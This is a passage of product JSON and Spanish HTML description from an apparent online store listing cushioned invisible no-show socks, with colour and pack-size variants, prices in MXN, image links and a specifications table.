572】","option3":null,"sku":"LF32040017HUI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【10 PARES -MXN$ 572】","public_title":"Gris \/ 【10 PARES -MXN$ 572】","options":["Gris","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921504340,"title":"Blanco \/ 【3 PARES-MXN$ 249】","option1":"Blanco","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017BAI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【3 PARES-MXN$ 249】","public_title":"Blanco \/ 【3 PARES-MXN$ 249】","options":["Blanco","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921537108,"title":"Blanco \/ 【6 PARES -MXN$ 382】","option1":"Blanco","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017BAI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【6 PARES -MXN$ 382】","public_title":"Blanco \/ 【6 PARES -MXN$ 382】","options":["Blanco","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921569876,"title":"Blanco \/ 【10 PARES -MXN$ 572】","option1":"Blanco","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017BAI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【10 PARES -MXN$ 572】","public_title":"Blanco \/ 【10 PARES -MXN$ 572】","options":["Blanco","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921602644,"title":"Negro \/ 【3 PARES-MXN$ 249】","option1":"Negro","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【3 PARES-MXN$ 249】","public_title":"Negro \/ 【3 PARES-MXN$ 249】","options":["Negro","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921635412,"title":"Negro \/ 【6 PARES -MXN$ 382】","option1":"Negro","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HEI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【6 PARES -MXN$ 382】","public_title":"Negro \/ 【6 PARES -MXN$ 382】","options":["Negro","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921668180,"title":"Negro \/ 【10 PARES -MXN$ 572】","option1":"Negro","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HEI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【10 PARES -MXN$ 572】","public_title":"Negro \/ 【10 PARES -MXN$ 572】","options":["Negro","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"],"featured_image":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","options":["Color","?Compre más, ahorre más?"],"media":[{"alt":null,"id":22342594265172,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","width":600},{"alt":null,"id":22342594297940,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","width":600},{"alt":null,"id":22342594330708,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","width":600},{"alt":null,"id":22342594363476,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","width":600},{"alt":null,"id":22342594396244,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","width":600},{"alt":null,"id":22342594429012,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","width":600},{"alt":null,"id":22342594461780,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","width":600},{"alt":null,"id":22342594494548,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","width":600},{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","width":600},{"alt":null,"id":22342594560084,"position":10,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","width":300},{"alt":null,"id":22342594592852,"position":11,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594625620,"position":12,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594658388,"position":13,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594691156,"position":14,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594723924,"position":15,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003eGasta\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003eMXN$1000\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e envío gratis!\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem data-mce-fragment=\"1\"\u003eCompre más, ahorre más\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAñada artículos a su cesta y pase por caja para recibir:\u003cbr data-mce-fragment=\"1\"\u003eCompre \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e2\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e5%\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003ede descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003e3\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e10%\u003c\/strong\u003e\u003c\/span\u003e de descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e4\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e15%\u003c\/strong\u003e\u003c\/span\u003e de descuento\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eCálido recordatorio：\u003c\/strong\u003e\u003c\/span\u003ePida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para \u003cstrong data-mce-fragment=\"1\"\u003eobtener el descuento.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cem\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eParte inferior acolchada de esponja cómoda.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003cbr\u003eBrinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/03_480x480.gif?v=1663756984\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\"\u003eCalcetines Súper Invisibles\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAntideslizante y no se puede arrancar.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAlivio del dolor y pies antiabrasión\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eCómodo sin estrangulamiento\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/30-10_480x480.jpg?v=1663755296\" alt=\"\" width=\"320\" height=\"320\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem\u003ePrincipales características\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MATERIAL ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eCapa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" width=\"302\" height=\"302\" data-mce-src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ ANTIDESLIZANTE Y CORTE BAJO ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MALLA TRANSPIRABLE ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eLa parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/products\/30-9_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e[ Tamaño libre ]\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003eAdecuado para pies de mujer de 6 a 10.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cem\u003e\u003cstrong\u003eEspecificaciones\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable style=\"width: 545px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth class=\"specification-th\" scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eMateriales\u003c\/th\u003e\n\u003ctd class=\"specification-td\" style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e95 % seda helada + 5 % elastano.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eParte inferior: 95 % algodón, 5 % nailon.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003ePeso del Producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e100G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eTamaño del producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e5.9 × 3.1 × 1.2\u003cspan data-mce-fragment=\"1\"\u003ePulgada\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003econtenidos del paquete\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCalcetines invisibles de seda helada × 